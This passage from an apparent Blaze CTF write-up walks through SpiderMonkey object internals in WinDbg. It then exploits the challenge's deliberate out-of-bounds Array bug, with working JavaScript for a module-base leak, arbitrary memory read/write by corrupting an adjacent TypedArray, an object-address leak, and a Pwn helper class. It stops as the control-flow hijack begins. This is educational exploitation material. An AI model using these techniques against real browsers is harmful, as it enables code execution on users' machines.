char * 0x000001fc`e633d708

"foo"

Press g to continue the execution and check if the second object shares the same shape hierarchy (0x000001fce63ae880):

0:000> g

Breakpoint 0 hit

Time Travel Position: D484:D

js!js::math_atan2:

00007ff7`76c9e140 56 push rsi

0:000> ?? vp[2].asBits_

unsigned int64 0xfffe01fc`e637e1f0

0:000> dt js::NativeObject 1fc`e637e1f0 shapeOrExpando_

+0x008 shapeOrExpando_ : 0x000001fc`e63ae880 Void

As expected B indeed shares it even though A and B store different property values. Care to guess what is going to happen when we add another property to C now? To find out, press g one last time:

0:000> g

Breakpoint 0 hit

Time Travel Position: D493:D

js!js::math_atan2:

00007ff7`76c9e140 56 push rsi

0:000> ?? vp[2].asBits_

union JS::Value

+0x000 asBits_ : 0xfffe01e7`c247e1c0

0:000> dt js::NativeObject 1fc`e637e1f0 shapeOrExpando_

+0x008 shapeOrExpando_ : 0x000001fc`e63b10d8 Void

0:000> ?? ((js::shape*)0x000001fc`e63b10d8)

class js::Shape * 0x000001fc`e63b10d8

+0x000 base_ : js::GCPtr<js::BaseShape *>

+0x008 propid_ : js::PreBarriered<jsid>

+0x010 immutableFlags : 0x2000002

+0x014 attrs : 0x1 ''

+0x015 mutableFlags : 0 ''

+0x018 parent : js::GCPtr<js::Shape *>

+0x020 kids : js::KidsPointer

+0x020 listp : (null)

0:000> ?? ((js::shape*)0x000001fc`e63b10d8)->propid_.value

struct jsid

+0x000 asBits : 0x000001fc`e63a7e60

0:000> ?? (char*)((JSString*)0x000001fc`e63a7e60)->d.inlineStorageLatin1

char * 0x000001fc`e63a7e68

"another"

0:000> ?? ((js::shape*)0x000001fc`e63b10d8)->parent.value

class js::Shape * 0x000001fc`e63ae880

A new JS::Shape gets allocated (0x000001e7c24b1150) and its parent is the previous set of shapes (0x000001e7c24b1150). A bit like prepending a node in a linked-list.

Slots

In the previous section, we talked a lot about how property names are stored in memory. Now where are property values?

To answer this question we throw the previous TTD trace we acquired in our debugger and go back at the first call to Math.atan2:

Breakpoint 0 hit

Time Travel Position: D454:D

js!js::math_atan2:

00007ff7`76c9e140 56 push rsi

0:000> ?? vp[2].asBits_

unsigned int64 0xfffe01fc`e637e1c0

Because we went through the process of dumping the js::Shape objects describing the foo and the blah properties already, we know that their property values are respectively stored in slot zero and slot one. To look at those, we just dump the memory right after the js::NativeObject:

0:000> ?? vp[2].asBits_

unsigned int64 0xfffe01fc`e637e1c0

0:000> dt js::NativeObject 1fce637e1c0

+0x000 group_ : js::GCPtr<js::ObjectGroup *>

+0x008 shapeOrExpando_ : 0x000001fc`e63ae880 Void

+0x010 slots_ : (null)

+0x018 elements_ : 0x00007ff7`7707dac0 js::HeapSlot

0:000> dqs 1fc`e637e1c0

000001fc`e637e1c0 000001fc`e637a520

000001fc`e637e1c8 000001fc`e63ae880

000001fc`e637e1d0 00000000`00000000

000001fc`e637e1d8 00007ff7`7707dac0 js!emptyElementsHeader+0x10

000001fc`e637e1e0 fff88000`00000539 <- foo

000001fc`e637e1e8 fffb01fc`e63a7e40 <- blah

Naturally, the second property is another js::Value pointing to a JSString and we can dump it as well:

0:000> ?? (char*)((JSString*)0x1fce63a7e40)->d.inlineStorageLatin1

char * 0x000001fc`e63a7e48

"doar-e"



Here is a diagram describing the hierarchy of objects to clear any potential confusion:

This is really as much internals as I wanted to cover as it should be enough to be understand what follows. You should also be able to inspect most JavaScript objects with this background. The only sort-of of odd-balls I have encountered are JavaScript Arrays that stores the length property, for example in an js::ObjectElements object; but that is about it.

0:000> dt js::ObjectElements

+0x000 flags : Uint4B

+0x004 initializedLength : Uint4B

+0x008 capacity : Uint4B

+0x00c length : Uint4B

Exploits

Now that we all are SpiderMonkey experts, let's have a look at the actual challenge. Note that clearly we did not need the above context to just write a simple exploit. The thing is, just writing an exploit was never my goal.

The vulnerability

After taking a closer look at the blaze.patch diff it becomes pretty clear that the author has added a method to Array objects called blaze. This new method changes the internal size field to 420, because it was Blaze CTF after all :). This allows us to access out-of-bound off the backing buffer.

js> blz = []

[]

js> blz.length

0

js> blz.blaze() == undefined

false

js> blz.length

420

One little quirk to keep in mind when using the debug build of js.exe is that you need to ensure that the blaze'd object is never displayed by the interpreter. If you do, the toString() function of the array iterates through every items and invokes their toString()'s. This basically blows up once you start reading out-of-bounds, and will most likely run into the below crash:

js> blz.blaze()

Assertion failure: (ptrBits & 0x7) == 0, at c:\Users\over\mozilla-central\js\src\build-release.x64\dist\include\js/Value.h:809

(1d7c.2b3c): Break instruction exception - code 80000003 (!!! second chance !!!)

*** WARNING: Unable to verify checksum for c:\work\codes\blazefox\js-asserts\js.exe

js!JS::Value::toGCThing+0x75 [inlined in js!JS::MutableHandle<JS::Value>::set+0x97]:

00007ff6`ac86d7d7 cc int 3

An easy work-around for this annoyance is to either provide a file directly to the JavaScript shell or to use an expression that does not return the resulting array, like blz.blaze() == undefined. Note that, naturally, you will not encounter the above assertion in the release build.

basic.js

As introduced above, our goal with this exploit is to pop calc. We don't care about how unreliable or crappy the exploit is: we just want to get native code execution inside the JavaScript shell. For this exploit, I have exploited a debug build of the shell where asserts are enabled. I encourage you to follow, and for that I have shared the binaries (along with symbol information) here: js-asserts.

With an out-of-bounds like this one what we want is to have two adjacent arrays and use the first one to corrupt the second one. With this set-up, we can convert a limited relative memory read / write access primitive to an arbitrary read / write primitive.

Now, we have to keep in mind that Arrays store js::Values and not raw values. If you were to out-of-bounds write the value 0x1337 in JavaScript, you would actually write the value 0xfff8800000001337 in memory. It felt a bit weird at the beginning, but as usual you get used to this type of thing pretty quickly :-).

Anyway moving on: time to have a closer look at Arrays. For that, I highly recommend grabbing an execution trace of a simple JavaScript file creating arrays with TTD. Once traced, you can load it in the debugger in order to figure out how Arrays are allocated and where.

Note that to inspect JavaScript objects from the debugger I use a JavaScript extension I wrote called sm.js that you can find here.

0:000> bp js!js::math_atan2

0:000> g

Breakpoint 0 hit

Time Travel Position: D5DC:D

js!js::math_atan2:

00007ff7`4704e140 56 push rsi

0:000> !smdump_jsvalue vp[2].asBits_

25849101b00: js!js::ArrayObject: Length: 4

25849101b00: js!js::ArrayObject: Capacity: 6

25849101b00: js!js::ArrayObject: Content: [0x1, 0x2, 0x3, 0x4]

@$smdump_jsvalue(vp[2].asBits_)

0:000> dx -g @$cursession.TTD.Calls("js!js::allocate<JSObject,js::NoGC>").Where(p => p.ReturnValue == 0x25849101b00)

=====================================================================================================================================================================================================================

= = (+) EventType = (+) ThreadId = (+) UniqueThreadId = (+) TimeStart = (+) TimeEnd = (+) Function = (+) FunctionAddress = (+) ReturnAddress = (+) ReturnValue = (+) Parameters =

=====================================================================================================================================================================================================================

= [0x14] - Call - 0x32f8 - 0x2 - D58F:723 - D58F:77C - js!js::Allocate<JSObject,js::NoGC> - 0x7ff746f841b0 - 0x7ff746b4b702 - 0x25849101b00 - {...} =

=====================================================================================================================================================================================================================

0:000> !tt D58F:723

Setting position: D58F:723

Time Travel Position: D58F:723

js!js::Allocate<JSObject,js::NoGC>:

00007ff7`46f841b0 4883ec28 sub rsp,28h

0:000> kc

# Call Site

00 js!js::Allocate<JSObject,js::NoGC>

01 js!js::NewObjectCache::newObjectFromHit

02 js!NewArrayTryUseGroup<4294967295>

03 js!js::NewCopiedArrayForCallingAllocationSite

04 js!ArrayConstructorImpl

05 js!js::ArrayConstructor

06 js!InternalConstruct

07 js!Interpret

08 js!js::RunScript

09 js!js::ExecuteKernel

0a js!js::Execute

0b js!JS_ExecuteScript

0c js!Process

0d js!main

0e js!__scrt_common_main_seh

0f KERNEL32!BaseThreadInitThunk

10 ntdll!RtlUserThreadStart

0:000> dv

kind = OBJECT8_BACKGROUND (0n9)

nDynamicSlots = 0

heap = DefaultHeap (0n0)

Cool. According to the above, new Array(1, 2, 3, 4) is allocated from the Nursery heap (or DefaultHeap) and is an OBJECT8_BACKGROUND. This kind of objects are 0x60 bytes long as you can see below:

0:000> x js!js::gc::Arena::ThingSizes

00007ff7`474415b0 js!js::gc::Arena::ThingSizes = <no type information>

0:000> dds 00007ff7`474415b0 + 9*4 l1

00007ff7`474415d4 00000060



The Nursery heap is 16MB at most (by default, but can be tweaked with the --nursery-size option). One thing nice for us about this allocator is that there is no randomization whatsoever. If we allocate two arrays, there is a high chance that they are adjacent in memory. The other awesome thing is that TypedArrays are allocated there too.

As a first experiment we can try to have an Array and a TypedArray adjacent in memory and confirm things in a debugger. The script I used is pretty dumb as you can see:

const Smalls = new Array(1, 2, 3, 4);

const U8A = new Uint8Array(8);

Let's have a look at it from the debugger now:

(2ab8.22d4): Break instruction exception - code 80000003 (first chance)

ntdll!DbgBreakPoint:

00007fff`b8c33050 cc int 3

0:005> bp js!js::math_atan2

0:005> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff7`4704e140 56 push rsi

0:000> ?? vp[2].asBits_

unsigned int64 0xfffe013e`bb2019e0

0:000> .scriptload c:\work\codes\blazefox\sm\sm.js

JavaScript script successfully loaded from 'c:\work\codes\blazefox\sm\sm.js'

0:000> !smdump_jsvalue vp[2].asBits_

13ebb2019e0: js!js::ArrayObject: Length: 4

13ebb2019e0: js!js::ArrayObject: Capacity: 6

13ebb2019e0: js!js::ArrayObject: Content: [0x1, 0x2, 0x3, 0x4]

@$smdump_jsvalue(vp[2].asBits_)

0:000> ? 0xfffe013e`bb2019e0 + 60

Evaluate expression: -561581014377920 = fffe013e`bb201a40

0:000> !smdump_jsvalue 0xfffe013ebb201a40

13ebb201a40: js!js::TypedArrayObject: Type: Uint8Array

13ebb201a40: js!js::TypedArrayObject: Length: 8

13ebb201a40: js!js::TypedArrayObject: ByteLength: 8

13ebb201a40: js!js::TypedArrayObject: ByteOffset: 0

13ebb201a40: js!js::TypedArrayObject: Content: Uint8Array({Length:8, ...})

@$smdump_jsvalue(0xfffe013ebb201a40)

Cool, story checks out: the Array (which size is 0x60 bytes) is adjacent to the TypedArray. It might be a good occasion for me to tell you that between the time I compiled the debug build of the JavaScript shell and the time where I compiled the release version.. some core structures slightly changed which means that if you use sm.js on the debug one it will not work :). Here is an example of change illustrated below:

0:008> dt js::Shape

+0x000 base_ : js::GCPtr<js::BaseShape *>

+0x008 propid_ : js::PreBarriered<jsid>

+0x010 slotInfo : Uint4B

+0x014 attrs : UChar

+0x015 flags : UChar

+0x018 parent : js::GCPtr<js::Shape *>

+0x020 kids : js::KidsPointer

+0x020 listp : Ptr64 js::GCPtr<js::Shape *>

VS

0:000> dt js::Shape

+0x000 base_ : js::GCPtr<js::BaseShape *>

+0x008 propid_ : js::PreBarriered<jsid>

+0x010 immutableFlags : Uint4B

+0x014 attrs : UChar

+0x015 mutableFlags : UChar

+0x018 parent : js::GCPtr<js::Shape *>

+0x020 kids : js::KidsPointer

+0x020 listp : Ptr64 js::GCPtr<js::Shape *>

As we want to corrupt the adjacent TypedArray we should probably have a look at its layout. We are interested in corrupting such an object to be able to fully control the memory. Not writing controlled js::Value anymore but actual raw bytes will be pretty useful to us. For those who are not familiar with TypedArray, they are JavaScript objects that allow you to access raw binary data like you would with C arrays. For example, Uint32Array gives you a mechanism for accessing raw uint32_t data, Uint8Array for uint8_t data, etc.

By looking at the source-code, we learn that TypedArrays are js::TypedArrayObject which subclasses js::ArrayBufferViewObject. What we want to know is basically in which slot the buffer size and the buffer pointer are stored (so that we can corrupt them):

class ArrayBufferViewObject : public NativeObject

{

public:

// Underlying (Shared)ArrayBufferObject.

static constexpr size_t BUFFER_SLOT = 0;

// Slot containing length of the view in number of typed elements.

static constexpr size_t LENGTH_SLOT = 1;

// Offset of view within underlying (Shared)ArrayBufferObject.

static constexpr size_t BYTEOFFSET_SLOT = 2;

static constexpr size_t DATA_SLOT = 3;

// [...]

};

class TypedArrayObject : public ArrayBufferViewObject

Great. This is what it looks like in the debugger:

0:000> ?? vp[2]

union JS::Value

+0x000 asBits_ : 0xfffe0216`3cb019e0

+0x000 asDouble_ : -1.#QNAN

+0x000 s_ : JS::Value::<unnamed-type-s_>

0:000> dt js::NativeObject 216`3cb019e0

+0x000 group_ : js::GCPtr<js::ObjectGroup *>

+0x008 shapeOrExpando_ : 0x00000216`3ccac948 Void

+0x010 slots_ : (null)

+0x018 elements_ : 0x00007ff7`f7ecdac0 js::HeapSlot

0:000> dqs 216`3cb019e0

00000216`3cb019e0 00000216`3cc7ac70

00000216`3cb019e8 00000216`3ccac948

00000216`3cb019f0 00000000`00000000

00000216`3cb019f8 00007ff7`f7ecdac0 js!emptyElementsHeader+0x10

00000216`3cb01a00 fffa0000`00000000 <- BUFFER_SLOT

00000216`3cb01a08 fff88000`00000008 <- LENGTH_SLOT

00000216`3cb01a10 fff88000`00000000 <- BYTEOFFSET_SLOT

00000216`3cb01a18 00000216`3cb01a20 <- DATA_SLOT

00000216`3cb01a20 00000000`00000000 <- Inline data (8 bytes)

As you can see, the length is a js::Value and the pointer to the inline buffer of the array is a raw pointer. What is also convenient is that the elements_ field points into the .rdata section of the JavaScript engine binary (js.exe when using the JavaScript Shell, and xul.dll when using Firefox). We use it to leak the base address of the module.

With this in mind we can start to create exploitation primitives:

- We can leak the base address of

js.exeby reading theelements_field of the TypedArray, - We can create absolute memory access primitives by corrupting the

DATA_SLOTand then reading / writing through the TypedArray (can also corrupt theLENGTH_SLOTif needed).

Now, you might be wondering how we are going to be able to read a raw pointer through the Array that stores js::Value? What do you think happen if we read a user-mode pointer as a js::Value?

To answer this question, I think it is a good time to sit down and have a look at IEEE754 and the way doubles are encoded in js::Value to hopefully find out if the above operation is safe or not. The largest js::Value recognized as a double is 0x1fff0 << 47 = 0xfff8000000000000. And everything smaller is considered as a double as well. 0x1fff0 is the JSVAL_TAG_MAX_DOUBLE tag. Naively, you could think that you can encode pointers from 0x0000000000000000 to 0xfff8000000000000 as a js::Value double. The way doubles are encoded according to IEEE754 is that you have 52 bits of fraction, 11 bits of exponent and 1 bit of sign. The standard also defines a bunch of special values such as: NaN or Infinity. Let's walk through each of one them one by one.

NaN is represented through several bit patterns that follows the same rules: they all have an exponent full of bits set to 1 and the fraction can be everything except all 0 bits. Which gives us the following NaN range: [0x7ff0000000000001, 0xffffffffffffffff]. See the below for details:

0x7ff0000000000001is the smallestNaNwith sign=0, exp='1'*11, frac='0'*51+'1':0b0111111111110000000000000000000000000000000000000000000000000001

0xffffffffffffffffis the biggestNaNwith sign=1, exp='1'*11, frac='1'*52:0b1111111111111111111111111111111111111111111111111111111111111111

There are two Infinity values for the positive and the negative ones: 0x7ff0000000000000 and 0xfff0000000000000. See the below for details:

0x7ff0000000000000is+Infinitywith sign=0, exp='1'*11, frac='0'*52:0b0111111111110000000000000000000000000000000000000000000000000000

0xfff0000000000000is-Infinitywith sign=1, exp='1'*11, frac='0'*52:0b1111111111110000000000000000000000000000000000000000000000000000

There are also two Zero values. A positive and a negative one which values are 0x0000000000000000 and 0x8000000000000000. See the below for details:

0x0000000000000000is+0with sign=0, exp='0'*11, frac='0'*52:0b0000000000000000000000000000000000000000000000000000000000000000

0x8000000000000000is-0with sign=1, exp='0'*11, frac='0'*52:0b1000000000000000000000000000000000000000000000000000000000000000

Basically NaN values are the annoying ones because if we leak a raw pointer through a js::Value we are not able to tell if its value is 0x7ff0000000000001, 0xffffffffffffffff or anything in between. The rest of the special values are fine as there is a 1:1 matching between the encoding and their meanings. In a 64-bit process on Windows, the user-mode part of the virtual address space is 128TB: from 0x0000000000000000 to 0x00007fffffffffff. Good news is that there is no intersection between the NaN range and all the possible values of a user-mode pointer; which mean we can safely leak them via a js::Value :).

If you would like to play with the above a bit more, you can use the below functions in the JavaScript Shell:

function b2f(A) {

if(A.length != 8) {

throw 'Needs to be an 8 bytes long array';

}

const Bytes = new Uint8Array(A);

const Doubles = new Float64Array(Bytes.buffer);

return Doubles[0];

}

function f2b(A) {

const Doubles = new Float64Array(1);

Doubles[0] = A;

return Array.from(new Uint8Array(Doubles.buffer));

}

And see things for yourselves:

// +Infinity

js> f2b(b2f([0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xf0, 0x7f]))

[0, 0, 0, 0, 0, 0, 240, 127]

// -Infinity

js> f2b(b2f([0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xf0, 0xff]))

[0, 0, 0, 0, 0, 0, 240, 255]

// NaN smallest

js> f2b(b2f([0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0xf0, 0x7f]))

[0, 0, 0, 0, 0, 0, 248, 127]

// NaN biggest

js> f2b(b2f([0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff]))

[0, 0, 0, 0, 0, 0, 248, 127]

Anyway, this means we can leak the emptyElementsHeader pointer as well as corrupt the DATA_SLOT buffer pointer with doubles. Because I did not realize how doubles were encoded in js::Value at first (duh), I actually had another Array adjacent to the TypedArray (one Array, one TypedArray and one Array) so that I could read the pointer via the TypedArray :(.

Last thing to mention before coding a bit is that we use the Int64.js library written by saelo in order to represent 64-bit integers (that we cannot represent today with JavaScript native integers) and have utility functions to convert a double to an Int64 or vice-versa. This is not something that we have to use, but makes thing feel more natural. At the time of writing, the BigInt (aka arbitrary precision JavaScript integers) JavaScript standard wasn't enabled by default on Firefox, but this should be pretty mainstream in every major browsers quite soon. It will make all those shenanigans easier and you will not need any custom JavaScript module anymore to exploit your browser, quite the luxury :-).



Below is a summary diagram of the blaze'd Array and the TypedArray that we can corrupt via the first one:

Building an arbitrary memory access primitive

As per the above illustration, the first Array is 0x60 bytes long (including the inline buffer, assuming we instantiate it with at most 6 entries). The inline backing buffer starts at +0x30 (6*8). The backing buffer can hold 6 js::Value (another 0x30 bytes), and the target pointer to leak is at +0x18 (3*8) of the TypedArray. This means, that if we get the 6+3th entry of the Array, we should have in return the js!emptyElementsHeader pointer encoded as a double:

js> b = new Array(1,2,3,4,5,6)

[1, 2, 3, 4, 5, 6]

js> c = new Uint8Array(8)

({0:0, 1:0, 2:0, 3:0, 4:0, 5:0, 6:0, 7:0})

js> b[9]

js> b.blaze() == undefined

false

js> b[9]

6.951651517974e-310

js> load('..\\exploits\\utils.js')

js> load('..\\exploits\\int64.js')

js> Int64.fromDouble(6.951651517974e-310).toString(16)

"0x00007ff7f7ecdac0"

# break to the debugger

0:006> ln 0x00007ff7f7ecdac0

(00007ff7`f7ecdab0) js!emptyElementsHeader+0x10

For the read and write primitives, as mentioned earlier, we can corrupt the DATA_SLOT pointer of the TypedArray with the address we want to read from / write to encoded as a double. Corrupting the length is even easier as it is stored as a js::Value. The base pointer should be at index 13 (9+4) and the length at index 11 (9+2).

js> b.length

420

js> c.length

8

js> b[11]

8

js> b[11] = 1337

1337

js> c.length

1337

js> b[13] = new Int64('0xdeadbeefbaadc0de').asDouble()

-1.1885958399657559e+148

Reading a byte out of c should now trigger the below exception in the debugger:

js!js::TypedArrayObject::getElement+0x4a:

00007ff7`f796648a 8a0408 mov al,byte ptr [rax+rcx] ds:deadbeef`baadc0de=??

0:000> kc

# Call Site

00 js!js::TypedArrayObject::getElement

01 js!js::NativeGetPropertyNoGC

02 js!Interpret

03 js!js::RunScript

04 js!js::ExecuteKernel

05 js!js::Execute

06 js!JS_ExecuteScript

07 js!Process

08 js!main

09 js!__scrt_common_main_seh

0a KERNEL32!BaseThreadInitThunk

0b ntdll!RtlUserThreadStart

0:000> lsa .

1844: switch (type()) {

1845: case Scalar::Int8:

1846: return Int8Array::getIndexValue(this, index);

1847: case Scalar::Uint8:

> 1848: return Uint8Array::getIndexValue(this, index);

1849: case Scalar::Int16:

1850: return Int16Array::getIndexValue(this, index);

1851: case Scalar::Uint16:

1852: return Uint16Array::getIndexValue(this, index);

1853: case Scalar::Int32:

Pewpew.

Building an object address leak primitive

Another primitive that has been incredibly useful is something that allows to leak the address of an arbitrary JavaScript object. It is useful for both debugging and corrupting objects in memory. Again, this is fairly easy to implement once you have the below primitives. We could place a third Array (adjacent to the TypedArray), write the object we want to leak the address of in the first entry of the Array and use the TypedArray to read relatively from its inline backing buffer to retrieve the js::Value of the object to leak the address of. From there, we could just strip off some bits and call it a day. Same with the property of an adjacent object (which is used in foxpwn written by saelo). It is basically a matter of being able to read relatively from the inline buffer to a location that eventually leads you to the js::Value encoding your object address.

Another solution that does not require us to create another array is to use the first Array to write out-of-bounds into the backing buffer of our TypedArray. Then, we can simply read out of the TypedArray inline backing buffer byte by byte the js::Value and extract the object address. We should be able to write in the TypedArray buffer using the index 14 (9+5). Don't forget to instantiate your TypedArray with enough storage to account for this or you will end up corrupting memory :-).

js> c = new Uint8Array(8)

({0:0, 1:0, 2:0, 3:0, 4:0, 5:0, 6:0, 7:0})

js> d = new Array(1337, 1338, 1339)

[1337, 1338, 1339]

js> b[14] = d

[1337, 1338, 1339]

js> c.slice(0, 8)

({0:32, 1:29, 2:32, 3:141, 4:108, 5:1, 6:254, 7:255})

js> Int64.fromJSValue(c.slice(0, 8)).toString(16)

"0x0000016c8d201d20"

And we can verify with the debugger that we indeed leaked the address of d:

0:005> !smdump_jsobject 0x16c8d201d20

16c8d201d20: js!js::ArrayObject: Length: 3

16c8d201d20: js!js::ArrayObject: Capacity: 6

16c8d201d20: js!js::ArrayObject: Content: [0x539, 0x53a, 0x53b]

@$smdump_jsvalue(0xfffe016c8d201d20)

0:005> ? 539

Evaluate expression: 1337 = 00000000`00000539

Sweet, we now have all the building blocks we require to write basic.js and pop some calc. At this point, I combined all the primitives we described in a Pwn class that abstracts away the corruption details:

class __Pwn {

constructor() {

this.SavedBase = Smalls[13];

}

__Access(Addr, LengthOrValues) {

if(typeof Addr == 'string') {

Addr = new Int64(Addr);

}

const IsRead = typeof LengthOrValues == 'number';

let Length = LengthOrValues;

if(!IsRead) {

Length = LengthOrValues.length;

}

if(IsRead) {

dbg('Read(' + Addr.toString(16) + ', ' + Length + ')');

} else {

dbg('Write(' + Addr.toString(16) + ', ' + Length + ')');

}

//

// Fix U8A's byteLength.

//

Smalls[11] = Length;

//

// Verify that we properly corrupted the length of U8A.

//

if(U8A.byteLength != Length) {

throw "Error: The Uint8Array's length doesn't check out";

}

//

// Fix U8A's base address.

//

Smalls[13] = Addr.asDouble();

if(IsRead) {

return U8A.slice(0, Length);

}

U8A.set(LengthOrValues);

}

Read(Addr, Length) {

return this.__Access(Addr, Length);

}

WritePtr(Addr, Value) {

const Values = new Int64(Value);

this.__Access(Addr, Values.bytes());

}

ReadPtr(Addr) {

return new Int64(this.Read(Addr, 8));

}

AddrOf(Obj) {

//

// Fix U8A's byteLength and base.

//

Smalls[11] = 8;

Smalls[13] = this.SavedBase;

//

// Smalls is contiguous with U8A. Go and write a jsvalue in its buffer,

// and then read it out via U8A.

//

Smalls[14] = Obj;

return Int64.fromJSValue(U8A.slice(0, 8));

}

};

const Pwn = new __Pwn();

Hijacking control-flow

Now that we have built ourselves all the necessary tools, we need to find a way to hijack control-flow. In Firefox, this is not something that is protected against by any type of CFI implementations so it is just a matter of finding a writeable function pointer and a way to trigger its invocation from JavaScript. We will deal with the rest later :).

Based off what I have read over time, there have been several ways to achieve that depending on the context and your constraints:

- Overwriting a saved-return address (what people usually choose to do when software is protected with forward-edge CFI),

- Overwriting a virtual-table entry (plenty of those in a browser context),

- Overwriting a pointer to a JIT'd JavaScript function (good target in a JavaScript shell as the above does not really exist),

- Overwriting another type of function pointer (another good target in a JavaScript shell environment).

The last item is the one we will be focusing on today. Finding such target was not really hard as one was already described by Hanming Zhang from 360 Vulcan team.

Every JavaScript object defines various methods and as a result, those must be stored somewhere. Lucky for us, there are a bunch of Spidermonkey structures that describe just that. One of the fields we did not mention earlier in a js:NativeObject is the group_ field. A js::ObjectGroup documents type information of a group of objects. The clasp_ field links to another object that describes the class of the object group.

For example, the class for our b object is an Uint8Array. That is precisely in this object that the name of the class, and the various methods it defines can be found. If we follow the cOps field of the js::Class object we end up on a bunch of function pointers that get invoked by the JavaScript engine at special times: adding a property to an object, removing a property, etc.

Enough talking, let's have a look in the debugger what it actually looks like with a TypedArray object:

0:005> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff7`f7aee140 56 push rsi

0:000> ?? vp[2]

union JS::Value

+0x000 asBits_ : 0xfffe016c`8d201cc0

+0x000 asDouble_ : -1.#QNAN

+0x000 s_ : JS::Value::<unnamed-type-s_>

0:000> dt js::NativeObject 0x016c8d201cc0

+0x000 group_ : js::GCPtr<js::ObjectGroup *>

+0x008 shapeOrExpando_ : 0x0000016c`8daac970 Void

+0x010 slots_ : (null)

+0x018 elements_ : 0x00007ff7`f7ecdac0 js::HeapSlot

0:000> dt js!js::GCPtr<js::ObjectGroup *> 0x16c8d201cc0

+0x000 value : 0x0000016c`8da7ad30 js::Ob

0:000> dt js!js::ObjectGroup 0x0000016c`8da7ad30

+0x000 clasp_ : 0x00007ff7`f7edc510 js::Class

+0x008 proto_ : js::GCPtr<js::TaggedProto>

+0x010 realm_ : 0x0000016c`8d92a800 JS::Realm

+0x018 flags_ : 1

+0x020 addendum_ : (null)

+0x028 propertySet : (null)

